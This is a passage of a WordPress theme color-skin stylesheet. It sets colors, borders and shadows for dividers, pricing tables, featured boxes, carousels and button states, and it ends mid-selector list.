html .divider.divider-quaternary.divider-small hr {
  background: #383f48;
}
html .divider.divider-dark i {
  color: #2e353e;
}
html .divider.divider-dark.divider-small hr {
  background: #2e353e;
}
html .divider.divider-light i {
  color: #ffffff;
}
html .divider.divider-light.divider-small hr {
  background: #ffffff;
}
html .divider.divider-style-2.divider-primary i {
  background: #3b3b3b;
  color: #ffffff;
}
html .divider.divider-style-2.divider-secondary i {
  background: #94193b;
  color: #ffffff;
}
html .divider.divider-style-2.divider-tertiary i {
  background: #94193b;
  color: #ffffff;
}
html .divider.divider-style-2.divider-quaternary i {
  background: #383f48;
  color: #ffffff;
}
html .divider.divider-style-2.divider-dark i {
  background: #2e353e;
  color: #ffffff;
}
html .divider.divider-style-2.divider-light i {
  background: #ffffff;
  color: #777777;
}
html .divider.divider-style-3.divider-primary i {
  border-color: #3b3b3b;
}
html .divider.divider-style-3.divider-secondary i {
  border-color: #94193b;
}
html .divider.divider-style-3.divider-tertiary i {
  border-color: #94193b;
}
html .divider.divider-style-3.divider-quaternary i {
  border-color: #383f48;
}
html .divider.divider-style-3.divider-dark i {
  border-color: #2e353e;
}
html .divider.divider-style-3.divider-light i {
  border-color: #ffffff;
}
.pricing-table li {
  color: #777777;
}
.pricing-table h3 .desc,
.pricing-table h3 span {
  color: #777777;
}
.pricing-table .plan {
  color: #777777;
}
.pricing-table .most-popular h3 {
  background-color: #3b3b3b;
  color: #ffffff;
}
.pricing-table .most-popular h3 .desc {
  color: #ffffff;
}
.pricing-table.pricing-table-flat .plan h3 {
  background-color: #3b3b3b;
  color: #ffffff;
}
.pricing-table.pricing-table-flat .plan h3 .desc {
  color: #ffffff;
}
.pricing-table.pricing-table-flat .plan h3 span {
  font-family: Open Sans;
  background: #3b3b3b;
  color: #ffffff;
}
.pricing-table .most-popular {
  border-color: #3b3b3b;
}
html .pricing-table .plan-primary h3 {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .pricing-table .plan-primary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-primary h3 {
  background-color: #3b3b3b;
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-primary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-primary h3 span {
  background: #3b3b3b;
  color: #ffffff;
}
html .pricing-table .plan-secondary h3 {
  background-color: #94193b;
  color: #ffffff;
}
html .pricing-table .plan-secondary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-secondary h3 {
  background-color: #94193b;
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-secondary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-secondary h3 span {
  background: #94193b;
  color: #ffffff;
}
html .pricing-table .plan-tertiary h3 {
  background-color: #94193b;
  color: #ffffff;
}
html .pricing-table .plan-tertiary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-tertiary h3 {
  background-color: #94193b;
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-tertiary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-tertiary h3 span {
  background: #94193b;
  color: #ffffff;
}
html .pricing-table .plan-quaternary h3 {
  background-color: #383f48;
  color: #ffffff;
}
html .pricing-table .plan-quaternary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-quaternary h3 {
  background-color: #383f48;
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-quaternary h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-quaternary h3 span {
  background: #383f48;
  color: #ffffff;
}
html .pricing-table .plan-dark h3 {
  background-color: #2e353e;
  color: #ffffff;
}
html .pricing-table .plan-dark h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-dark h3 {
  background-color: #2e353e;
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-dark h3 .desc {
  color: #ffffff;
}
html .pricing-table.pricing-table-flat .plan-dark h3 span {
  background: #2e353e;
  color: #ffffff;
}
html .pricing-table .plan-light h3 {
  background-color: #ffffff;
  color: #777777;
}
html .pricing-table .plan-light h3 .desc {
  color: #777777;
}
html .pricing-table.pricing-table-flat .plan-light h3 {
  background-color: #ffffff;
  color: #777777;
}
html .pricing-table.pricing-table-flat .plan-light h3 .desc {
  color: #777777;
}
html .pricing-table.pricing-table-flat .plan-light h3 span {
  background: #ffffff;
  color: #777777;
}
html .pricing-table .plan-primary {
  border-color: #3b3b3b;
}
html .pricing-table .plan-secondary {
  border-color: #94193b;
}
html .pricing-table .plan-tertiary {
  border-color: #94193b;
}
html .pricing-table .plan-quaternary {
  border-color: #383f48;
}
html .pricing-table .plan-dark {
  border-color: #2e353e;
}
html .pricing-table .plan-light {
  border-color: #ffffff;
}
.home-intro .get-started a:not(.btn) {
  color: #777777;
}
.home-intro p em {
  font-family: Shadows Into Light;
  color: #3b3b3b;
}
.home-intro.light p {
  color: #3b3b3b;
}
html .home-intro-primary {
  background: #3b3b3b;
  color: #ffffff;
}
html .home-intro-primary .get-started a:not(.btn) {
  color: #ffffff;
}
html .home-intro-primary p,
html .home-intro-primary p em {
  color: #ffffff;
}
html .home-intro-primary.light p {
  color: #ffffff;
}
html .home-intro-secondary {
  background: #94193b;
  color: #ffffff;
}
html .home-intro-secondary .get-started a:not(.btn) {
  color: #ffffff;
}
html .home-intro-secondary p,
html .home-intro-secondary p em {
  color: #ffffff;
}
html .home-intro-secondary.light p {
  color: #ffffff;
}
html .home-intro-tertiary {
  background: #94193b;
  color: #ffffff;
}
html .home-intro-tertiary .get-started a:not(.btn) {
  color: #ffffff;
}
html .home-intro-tertiary p,
html .home-intro-tertiary p em {
  color: #ffffff;
}
html .home-intro-tertiary.light p {
  color: #ffffff;
}
html .home-intro-quaternary {
  background: #383f48;
  color: #ffffff;
}
html .home-intro-quaternary .get-started a:not(.btn) {
  color: #ffffff;
}
html .home-intro-quaternary p,
html .home-intro-quaternary p em {
  color: #ffffff;
}
html .home-intro-quaternary.light p {
  color: #ffffff;
}
html .home-intro-dark {
  background: #2e353e;
  color: #ffffff;
}
html .home-intro-dark .get-started a:not(.btn) {
  color: #ffffff;
}
html .home-intro-dark p,
html .home-intro-dark p em {
  color: #ffffff;
}
html .home-intro-dark.light p {
  color: #ffffff;
}
html .home-intro-light {
  background: #ffffff;
  color: #777777;
}
html .home-intro-light .get-started a:not(.btn) {
  color: #777777;
}
html .home-intro-light p,
html .home-intro-light p em {
  color: #777777;
}
html .home-intro-light.light p {
  color: #777777;
}
html .background-color-primary {
  background-color: #3b3b3b !important;
}
html .background-color-secondary {
  background-color: #94193b !important;
}
html .background-color-tertiary {
  background-color: #94193b !important;
}
html .background-color-quaternary {
  background-color: #383f48 !important;
}
html .background-color-dark {
  background-color: #2e353e !important;
}
html .background-color-light {
  background-color: #ffffff !important;
}
.page-not-found h4 {
  color: #777777;
}
.timeline-balloon .balloon-time .time-dot::before {
  border-color: #3b3b3b;
}
.timeline-balloon .balloon-time .time-dot::after {
  background-color: #3b3b3b;
}
section.exp-timeline .timeline-bar {
  background: #2e353e;
}
section.exp-timeline .timeline-box.right:before {
  background: #2e353e !important;
  box-shadow: 0 0 0 3px #ecf1f7, 0 0 0 6px #2e353e !important;
}
section.exp-timeline .timeline-box.right:after {
  background: #3b3b3b;
}
.floating-menu .floating-menu-btn-collapse-nav {
  background: #3b3b3b;
}
@media (min-width: 992px) {
  .floating-menu .floating-menu-nav-main nav > ul > li > a:after {
    background: #3b3b3b;
  }
}
.icon-featured {
  background-color: #3b3b3b;
}
.featured-box .icon-featured {
  background-color: #3b3b3b;
}
.featured-box .icon-featured:after {
  border-color: #3b3b3b;
}
.woocommerce .featured-box h2,
.woocommerce-page .featured-box h2,
.woocommerce .featured-box h3,
.woocommerce-page .featured-box h3,
.woocommerce .featured-box h4,
.woocommerce-page .featured-box h4 {
  color: #3b3b3b;
}
.featured-box .aio-icon-header h3.aio-icon-title {
  color: #3b3b3b;
}
.featured-box .wpb_heading {
  color: #3b3b3b;
}
.featured-boxes-style-3 .featured-box .icon-featured {
  border-color: #3b3b3b;
  color: #3b3b3b;
}
.featured-boxes-style-4 .featured-box .icon-featured {
  border-color: #3b3b3b;
  color: #3b3b3b;
}
.featured-boxes-style-5 .featured-box .icon-featured,
.featured-boxes-style-6 .featured-box .icon-featured,
.featured-boxes-style-7 .featured-box .icon-featured,
.featured-boxes-style-8 .featured-box .icon-featured {
  color: #3b3b3b;
}
.featured-box-effect-2 .icon-featured:after {
  box-shadow: 0 0 0 3px #3b3b3b;
}
.featured-box-effect-3 .icon-featured:after {
  box-shadow: 0 0 0 10px #3b3b3b;
}
.featured-box-effect-3:hover .icon-featured {
  background: #3b3b3b;
}
.feature-box .feature-box-icon {
  background-color: #3b3b3b;
}
.feature-box.feature-box-style-2 .feature-box-icon i,
.feature-box.feature-box-style-3 .feature-box-icon i,
.feature-box.feature-box-style-4 .feature-box-icon i,
.feature-box.feature-box-style-5 .feature-box-icon i,
.feature-box.feature-box-style-6 .feature-box-icon i {
  color: #3b3b3b;
}
.feature-box.feature-box-style-3 .feature-box-icon {
  border-color: #3b3b3b;
}
.feature-box .feature-box-icon {
  background-color: #3b3b3b;
}
.feature-box.feature-box-primary .feature-box-icon i {
  color: #3b3b3b;
}
.feature-box .feature-box-icon {
  background-color: #94193b;
}
.feature-box.feature-box-secondary .feature-box-icon i {
  color: #94193b;
}
.feature-box .feature-box-icon {
  background-color: #94193b;
}
.feature-box.feature-box-tertiary .feature-box-icon i {
  color: #94193b;
}
.feature-box .feature-box-icon {
  background-color: #383f48;
}
.feature-box.feature-box-quaternary .feature-box-icon i {
  color: #383f48;
}
.feature-box .feature-box-icon {
  background-color: #2e353e;
}
.feature-box.feature-box-dark .feature-box-icon i {
  color: #2e353e;
}
.feature-box .feature-box-icon {
  background-color: #ffffff;
}
.feature-box.feature-box-light .feature-box-icon i {
  color: #ffffff;
}
.featured-box-primary .icon-featured {
  background-color: #3b3b3b;
}
.featured-box-primary .icon-featured:after {
  border-color: #3b3b3b;
}
.featured-box-primary h4 {
  color: #3b3b3b;
}
.featured-box-primary .box-content {
  border-top-color: #3b3b3b;
}
html .featured-box-primary .icon-featured {
  background-color: #3b3b3b;
}
html .featured-box-primary h4 {
  color: #3b3b3b;
}
html .featured-box-primary .box-content {
  border-top-color: #3b3b3b;
}
html .featured-box-secondary .icon-featured {
  background-color: #94193b;
}
html .featured-box-secondary h4 {
  color: #94193b;
}
html .featured-box-secondary .box-content {
  border-top-color: #94193b;
}
html .featured-box-tertiary .icon-featured {
  background-color: #94193b;
}
html .featured-box-tertiary h4 {
  color: #94193b;
}
html .featured-box-tertiary .box-content {
  border-top-color: #94193b;
}
html .featured-box-quaternary .icon-featured {
  background-color: #383f48;
}
html .featured-box-quaternary h4 {
  color: #383f48;
}
html .featured-box-quaternary .box-content {
  border-top-color: #383f48;
}
html .featured-box-dark .icon-featured {
  background-color: #2e353e;
}
html .featured-box-dark h4 {
  color: #2e353e;
}
html .featured-box-dark .box-content {
  border-top-color: #2e353e;
}
html .featured-box-light .icon-featured {
  background-color: #ffffff;
}
html .featured-box-light h4 {
  color: #ffffff;
}
html .featured-box-light .box-content {
  border-top-color: #ffffff;
}
html .featured-boxes-style-3 .featured-box.featured-box-primary .icon-featured {
  border-color: #3b3b3b;
  color: #3b3b3b;
}
html
  .featured-boxes-style-3
  .featured-box.featured-box-secondary
  .icon-featured {
  border-color: #94193b;
  color: #94193b;
}
html
  .featured-boxes-style-3
  .featured-box.featured-box-tertiary
  .icon-featured {
  border-color: #94193b;
  color: #94193b;
}
html
  .featured-boxes-style-3
  .featured-box.featured-box-quaternary
  .icon-featured {
  border-color: #383f48;
  color: #383f48;
}
html .featured-boxes-style-3 .featured-box.featured-box-dark .icon-featured {
  border-color: #2e353e;
  color: #2e353e;
}
html .featured-boxes-style-3 .featured-box.featured-box-light .icon-featured {
  border-color: #ffffff;
  color: #ffffff;
}
html .featured-boxes-style-4 .featured-box.featured-box-primary .icon-featured {
  border-color: #3b3b3b;
  color: #3b3b3b;
}
html
  .featured-boxes-style-4
  .featured-box.featured-box-secondary
  .icon-featured {
  border-color: #94193b;
  color: #94193b;
}
html
  .featured-boxes-style-4
  .featured-box.featured-box-tertiary
  .icon-featured {
  border-color: #94193b;
  color: #94193b;
}
html
  .featured-boxes-style-4
  .featured-box.featured-box-quaternary
  .icon-featured {
  border-color: #383f48;
  color: #383f48;
}
html .featured-boxes-style-4 .featured-box.featured-box-dark .icon-featured {
  border-color: #2e353e;
  color: #2e353e;
}
html .featured-boxes-style-4 .featured-box.featured-box-light .icon-featured {
  border-color: #ffffff;
  color: #ffffff;
}
html .featured-boxes-style-5 .featured-box.featured-box-primary .icon-featured {
  color: #3b3b3b;
}
html
  .featured-boxes-style-5
  .featured-box.featured-box-secondary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-5
  .featured-box.featured-box-tertiary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-5
  .featured-box.featured-box-quaternary
  .icon-featured {
  color: #383f48;
}
html .featured-boxes-style-5 .featured-box.featured-box-dark .icon-featured {
  color: #2e353e;
}
html .featured-boxes-style-5 .featured-box.featured-box-light .icon-featured {
  color: #ffffff;
}
html .featured-boxes-style-6 .featured-box.featured-box-primary .icon-featured {
  color: #3b3b3b;
}
html
  .featured-boxes-style-6
  .featured-box.featured-box-secondary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-6
  .featured-box.featured-box-tertiary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-6
  .featured-box.featured-box-quaternary
  .icon-featured {
  color: #383f48;
}
html .featured-boxes-style-6 .featured-box.featured-box-dark .icon-featured {
  color: #2e353e;
}
html .featured-boxes-style-6 .featured-box.featured-box-light .icon-featured {
  color: #ffffff;
}
html .featured-boxes-style-8 .featured-box.featured-box-primary .icon-featured {
  color: #3b3b3b;
}
html
  .featured-boxes-style-8
  .featured-box.featured-box-secondary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-8
  .featured-box.featured-box-tertiary
  .icon-featured {
  color: #94193b;
}
html
  .featured-boxes-style-8
  .featured-box.featured-box-quaternary
  .icon-featured {
  color: #383f48;
}
html .featured-boxes-style-8 .featured-box.featured-box-dark .icon-featured {
  color: #2e353e;
}
html .featured-boxes-style-8 .featured-box.featured-box-light .icon-featured {
  color: #ffffff;
}
html .featured-box-effect-2.featured-box-primary .icon-featured:after {
  box-shadow: 0 0 0 3px #3b3b3b;
}
html .featured-box-effect-2.featured-box-secondary .icon-featured:after {
  box-shadow: 0 0 0 3px #94193b;
}
html .featured-box-effect-2.featured-box-tertiary .icon-featured:after {
  box-shadow: 0 0 0 3px #94193b;
}
html .featured-box-effect-2.featured-box-quaternary .icon-featured:after {
  box-shadow: 0 0 0 3px #383f48;
}
html .featured-box-effect-2.featured-box-dark .icon-featured:after {
  box-shadow: 0 0 0 3px #2e353e;
}
html .featured-box-effect-2.featured-box-light .icon-featured:after {
  box-shadow: 0 0 0 3px #ffffff;
}
html .featured-box-effect-3.featured-box-primary .icon-featured:after {
  box-shadow: 0 0 0 10px #3b3b3b;
}
html .featured-box-effect-3.featured-box-primary:hover .icon-featured {
  background: #3b3b3b !important;
}
html .featured-box-effect-3.featured-box-secondary .icon-featured:after {
  box-shadow: 0 0 0 10px #94193b;
}
html .featured-box-effect-3.featured-box-secondary:hover .icon-featured {
  background: #94193b !important;
}
html .featured-box-effect-3.featured-box-tertiary .icon-featured:after {
  box-shadow: 0 0 0 10px #94193b;
}
html .featured-box-effect-3.featured-box-tertiary:hover .icon-featured {
  background: #94193b !important;
}
html .featured-box-effect-3.featured-box-quaternary .icon-featured:after {
  box-shadow: 0 0 0 10px #383f48;
}
html .featured-box-effect-3.featured-box-quaternary:hover .icon-featured {
  background: #383f48 !important;
}
html .featured-box-effect-3.featured-box-dark .icon-featured:after {
  box-shadow: 0 0 0 10px #2e353e;
}
html .featured-box-effect-3.featured-box-dark:hover .icon-featured {
  background: #2e353e !important;
}
html .featured-box-effect-3.featured-box-light .icon-featured:after {
  box-shadow: 0 0 0 10px #ffffff;
}
html .featured-box-effect-3.featured-box-light:hover .icon-featured {
  background: #ffffff !important;
}
html .featured-box-effect-7.featured-box-primary .icon-featured:before {
  color: #3b3b3b;
}
html .featured-box-effect-7.featured-box-secondary .icon-featured:before {
  color: #94193b;
}
html .featured-box-effect-7.featured-box-tertiary .icon-featured:before {
  color: #94193b;
}
html .featured-box-effect-7.featured-box-quaternary .icon-featured:before {
  color: #383f48;
}
html .featured-box-effect-7.featured-box-dark .icon-featured:before {
  color: #2e353e;
}
html .featured-box-effect-7.featured-box-light .icon-featured:before {
  color: #ffffff;
}
.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
  background-color: #2c2c2c;
}
.owl-carousel.show-nav-title .owl-nav [class*="owl-"] {
  /*color: @skinColor;*/
  color: #21293c;
}
.owl-carousel .owl-nav [class*="owl-"] {
  border-color: #3b3b3b #3b3b3b #222222;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.owl-carousel .owl-nav [class*="owl-"]:hover,
.owl-carousel .owl-nav [class*="owl-"]:active,
.owl-carousel .owl-nav [class*="owl-"]:focus {
  border-color: #2e2e2e;
  background-color: #2e2e2e;
}
.product-image-slider.owl-carousel .owl-nav [class*="owl-"],
.product-image-slider.owl-carousel .owl-nav [class*="owl-"]:hover,
.product-image-slider.owl-carousel .owl-nav [class*="owl-"]:active {
  color: #3b3b3b;
}
.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next,
.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev {
  color: #3b3b3b;
}
.slick-slider .slick-dots li.slick-active i,
.slick-slider .slick-dots li:hover i {
  color: #2c2c2c !important;
}
.master-slider {
  direction: ltr;
}
.master-slider .ms-container .ms-nav-prev,
.master-slider .ms-container .ms-nav-next,
.master-slider .ms-container .ms-slide-vpbtn,
.master-slider .ms-container .ms-video-btn {
  color: #3b3b3b;
}
.master-slider .ms-container .ms-bullet {
  background: #3b3b3b;
}
.master-slider .ms-slide .ms-slide-loading:before {
  border-color: #3b3b3b;
}
.yith-wcan-loading:before,
.master-slider .ms-loading-container .ms-loading:before,
.master-slider .ms-slide .ms-slide-loading:before,
#fancybox-loading:before,
.slick-slider .slick-loading .slick-list:before,
.ult-carousel-wrapper > div:first-child > .ult-item-wrap:first-child:before,
#infscr-loading .infinite-loading:before,
.loading-overlay .loader:before,
.porto-ajax-loading:before {
  border-color: #3b3b3b;
}
.tparrows.tparrows-carousel.tp-leftarrow,
.tparrows.tparrows-carousel.tp-rightarrow {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.tparrows.tparrows-carousel.tp-leftarrow:hover,
.tparrows.tparrows-carousel.tp-rightarrow:hover,
.tparrows.tparrows-carousel.tp-leftarrow:active,
.tparrows.tparrows-carousel.tp-rightarrow:active,
.tparrows.tparrows-carousel.tp-leftarrow:focus,
.tparrows.tparrows-carousel.tp-rightarrow:focus {
  border-color: #2e2e2e;
  background-color: #2e2e2e;
}
.tparrows.tparrows-carousel.tp-leftarrow:before,
.tparrows.tparrows-carousel.tp-rightarrow:before {
  color: #ffffff;
}
.share-links a {
  background-color: #3b3b3b;
}
.share-links a:hover {
  background-color: #484848;
}
.widget.follow-us .share-links a {
  color: #525252;
  background-color: #fff;
}
.btn-primary,
.button,
input.submit,
input[type="submit"].btn-primary,
input[type="submit"].button,
input[type="submit"].submit {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
.btn-primary:hover,
.button:hover,
input.submit:hover,
input[type="submit"].btn-primary:hover,
input[type="submit"].button:hover,
input[type="submit"].submit:hover,
.btn-primary:active,
.button:active,
input.submit:active,
input[type="submit"].btn-primary:active,
input[type="submit"].button:active,
input[type="submit"].submit:active,
.btn-primary:focus,
.button:focus,
input.submit:focus,
input[type="submit"].btn-primary:focus,
input[type="submit"].button:focus,
input[type="submit"].submit:focus {
  border-color: #2e2e2e;
  background-color: #2e2e2e;
}
.btn-primary.disabled,
.button.disabled,
input.submit.disabled,
input[type="submit"].btn-primary.disabled,
input[type="submit"].button.disabled,
input[type="submit"].submit.disabled,
.btn-primary[disabled],
.button[disabled],
input.submit[disabled],
input[type="submit"].btn-primary[disabled],
input[type="submit"].button[disabled],
input[type="submit"].submit[disabled],
fieldset[disabled] .btn-primary,
fieldset[disabled] .button,
fieldset[disabled] input.submit,
fieldset[disabled] input[type="submit"].btn-primary,
fieldset[disabled] input[type="submit"].button,
fieldset[disabled] input[type="submit"].submit,
.btn-primary.disabled:hover,
.button.disabled:hover,
input.submit.disabled:hover,
input[type="submit"].btn-primary.disabled:hover,
input[type="submit"].button.disabled:hover,
input[type="submit"].submit.disabled:hover,
.btn-primary[disabled]:hover,
.button[disabled]:hover,
input.submit[disabled]:hover,
input[type="submit"].btn-primary[disabled]:hover,
input[type="submit"].button[disabled]:hover,
input[type="submit"].submit[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
fieldset[disabled] .button:hover,
fieldset[disabled] input.submit:hover,
fieldset[disabled] input[type="submit"].btn-primary:hover,
fieldset[disabled] input[type="submit"].button:hover,
fieldset[disabled] input[type="submit"].submit:hover,
.btn-primary.disabled:focus,
.button.disabled:focus,
input.submit.disabled:focus,
input[type="submit"].btn-primary.disabled:focus,
input[type="submit"].button.disabled:focus,
input[type="submit"].submit.disabled:focus,
.btn-primary[disabled]:focus,
.button[disabled]:focus,
input.submit[disabled]:focus,
input[type="submit"].btn-primary[disabled]:focus,
input[type="submit"].button[disabled]:focus,
input[type="submit"].submit[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .button:focus,
fieldset[disabled] input.submit:focus,
fieldset[disabled] input[type="submit"].btn-primary:focus,
fieldset[disabled] input[type="submit"].button:focus,
fieldset[disabled] input[type="submit"].submit:focus,
.btn-primary.disabled.focus,
.button.disabled.focus,
input.submit.disabled.focus,
input[type="submit"].btn-primary.disabled.focus,
input[type="submit"].button.disabled.focus,
input[type="submit"].submit.disabled.focus,
.btn-primary[disabled].focus,
.button[disabled].focus,
input.submit[disabled].focus,
input[type="submit"].btn-primary[disabled].focus,
input[type="submit"].button[disabled].focus,
input[type="submit"].submit[disabled].focus,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .button.focus,
fieldset[disabled] input.submit.focus,
fieldset[disabled] input[type="submit"].btn-primary.focus,
fieldset[disabled] input[type="submit"].button.focus,
fieldset[disabled] input[type="submit"].submit.focus,
.btn-primary.disabled:active,
.button.disabled:active,
input.submit.disabled:active,
input[type="submit"].btn-primary.disabled:active,
input[type="submit"].button.disabled:active,
input[type="submit"].submit.disabled:active,
.btn-primary[disabled]:active,
.button[disabled]:active,
input.submit[disabled]:active,
input[type="submit"].btn-primary[disabled]:active,
input[type="submit"].button[disabled]:active,
input[type="submit"].submit[disabled]:active,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .button:active,
fieldset[disabled] input.submit:active,
fieldset[disabled] input[type="submit"].btn-primary:active,
fieldset[disabled] input[type="submit"].button:active,
fieldset[disabled] input[type="submit"].submit:active,
.btn-primary.disabled.active,
.button.disabled.active,
input.submit.disabled.active,
input[type="submit"].btn-primary.disabled.active,
input[type="submit"].button.disabled.active,
input[type="submit"].submit.disabled.active,
.btn-primary[disabled].active,
.button[disabled].active,
input.submit[disabled].active,
input[type="submit"].btn-primary[disabled].active,
input[type="submit"].button[disabled].active,
input[type="submit"].submit[disabled].active,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .button.active,
fieldset[disabled] input.submit.active,
fieldset[disabled] input[type="submit"].btn-primary.active,
fieldset[disabled] input[type="submit"].button.active,
fieldset[disabled] input[type="submit"].submit.active {
  background-color: #3b3b3b;
  border-color: #3b3b3b;
}
input[type="submit"],
.geodir-search button[type="button"],
.geodir-search input[type="button"],
.geodir-search input[type="submit"],
#geodir-wrapper button[type="button"],
#geodir-wrapper input[type="button"],
#geodir-wrapper input[type="submit"] {
  background: #3b3b3b;
  border-color: #3b3b3b;
}
input[type="submit"]:hover,
.geodir-search button[type="button"]:hover,
.geodir-search input[type="button"]:hover,
.geodir-search input[type="submit"]:hover,
#geodir-wrapper button[type="button"]:hover,
#geodir-wrapper input[type="button"]:hover,
#geodir-wrapper input[type="submit"]:hover,
input[type="submit"]:active,
.geodir-search button[type="button"]:active,
.geodir-search input[type="button"]:active,
.geodir-search input[type="submit"]:active,
#geodir-wrapper button[type="button"]:active,
#geodir-wrapper input[type="button"]:active,
#geodir-wrapper input[type="submit"]:active {
  background: #2e2e2e;
  border-color: #2e2e2e;
}
input[type="submit"].disabled,
.geodir-search button[type="button"].disabled,
.geodir-search input[type="button"].disabled,
.geodir-search input[type="submit"].disabled,
#geodir-wrapper button[type="button"].disabled,
#geodir-wrapper input[type="button"].disabled,
#geodir-wrapper input[type="submit"].disabled,
input[type="submit"][disabled],
.geodir-search button[type="button"][disabled],
.geodir-search input[type="button"][disabled],
.geodir-search input[type="submit"][disabled],
#geodir-wrapper button[type="button"][disabled],
#geodir-wrapper input[type="button"][disabled],
#geodir-wrapper input[type="submit"][disabled],
fieldset[disabled] input[type="submit"],
fieldset[disabled] .geodir-search button[type="button"],
fieldset[disabled] .geodir-search input[type="button"],
fieldset[disabled] .geodir-search input[type="submit"],
fieldset[disabled] #geodir-wrapper button[type="button"],
fieldset[disabled] #geodir-wrapper input[type="button"],
fieldset[disabled] #geodir-wrapper input[type="submit"],
input[type="submit"].disabled:hover,
.geodir-search button[type="button"].disabled:hover,
.geodir-search input[type="button"].disabled:hover,
.geodir-search input[type="submit"].disabled:hover,
#geodir-wrapper button[type="button"].disabled:hover,
#geodir-wrapper input[type="button"].disabled:hover,
#geodir-wrapper input[type="submit"].disabled:hover,
input[type="submit"][disabled]:hover,
.geodir-search button[type="button"][disabled]:hover,
.geodir-search input[type="button"][disabled]:hover,
.geodir-search input[type="submit"][disabled]:hover,
#geodir-wrapper button[type="button"][disabled]:hover,
#geodir-wrapper input[type="button"][disabled]:hover,
#geodir-wrapper input[type="submit"][disabled]:hover,
fieldset[disabled] input[type="submit"]:hover,
fieldset[disabled] .geodir-search button[type="button"]:hover,
fieldset[disabled] .geodir-search input[type="button"]:hover,
fieldset[disabled] .geodir-search input[type="submit"]:hover,
fieldset[disabled] #geodir-wrapper button[type="button"]:hover,
fieldset[disabled] #geodir-wrapper input[type="button"]:hover,
fieldset[disabled] #geodir-wrapper input[type="submit"]:hover,
input[type="submit"].disabled:focus,
.geodir-search button[type="button"].disabled:focus,
.geodir-search input[type="button"].disabled:focus,
.geodir-search input[type="submit"].disabled:focus,
#geodir-wrapper button[type="button"].disabled:focus,
#geodir-wrapper input[type="button"].disabled:focus,
#geodir-wrapper input[type="submit"].disabled:focus,
input[type="submit"][disabled]:focus,
.geodir-search button[type="button"][disabled]:focus,
.geodir-search input[type="button"][disabled]:focus,
.geodir-search input[type="submit"][disabled]:focus,
#geodir-wrapper button[type="button"][disabled]:focus,
#geodir-wrapper input[type="button"][disabled]:focus,
#geodir-wrapper input[type="submit"][disabled]:focus,
fieldset[disabled] input[type="submit"]:focus,
fieldset[disabled] .geodir-search button[type="button"]:focus,
fieldset[disabled] .geodir-search input[type="button"]:focus,
fieldset[disabled] .geodir-search input[type="submit"]:focus,
fieldset[disabled] #geodir-wrapper button[type="button"]:focus,
fieldset[disabled] #geodir-wrapper input[type="button"]:focus,
fieldset[disabled] #geodir-wrapper input[type="submit"]:focus,
input[type="submit"].disabled.focus,
.geodir-search button[type="button"].disabled.focus,
.geodir-search input[type="button"].disabled.focus,
.geodir-search input[type="submit"].disabled.focus,
#geodir-wrapper button[type="button"].disabled.focus,
#geodir-wrapper input[type="button"].disabled.focus,
#geodir-wrapper input[type="submit"].disabled.focus,
input[type="submit"][disabled].focus,
.geodir-search button[type="button"][disabled].focus,
.geodir-search input[type="button"][disabled].focus,
.geodir-search input[type="submit"][disabled].focus,
#geodir-wrapper button[type="button"][disabled].focus,
#geodir-wrapper input[type="button"][disabled].focus,
#geodir-wrapper input[type="submit"][disabled].focus,
fieldset[disabled] input[type="submit"].focus,
fieldset[disabled] .geodir-search button[type="button"].focus,
fieldset[disabled] .geodir-search input[type="button"].focus,
fieldset[disabled] .geodir-search input[type="submit"].focus,
fieldset[disabled] #geodir-wrapper button[type="button"].focus,
fieldset[disabled] #geodir-wrapper input[type="button"].focus,
fieldset[disabled] #geodir-wrapper input[type="submit"].focus,
input[type="submit"].disabled:active,
.geodir-search button[type="button"].disabled:active,
.geodir-search input[type="button"].disabled:active,
.geodir-search input[type="submit"].disabled:active,
#geodir-wrapper button[type="button"].disabled:active,
#geodir-wrapper input[type="button"].disabled:active,
#geodir-wrapper input[type="submit"].disabled:active,
input[type="submit"][disabled]:active,
.geodir-search button[type="button"][disabled]:active,
.geodir-search input[type="button"][disabled]:active,
.geodir-search input[type="submit"][disabled]:active,
#geodir-wrapper button[type="button"][disabled]:active,
#geodir-wrapper input[type="button"][disabled]:active,
#geodir-wrapper input[type="submit"][disabled]:active,
fieldset[disabled] input[type="submit"]:active,
fieldset[disabled] .geodir-search button[type="button"]:active,
fieldset[disabled] .geodir-search input[type="button"]:active,
fieldset[disabled] .geodir-search input[type="submit"]:active,
fieldset[disabled] #geodir-wrapper button[type="button"]:active,
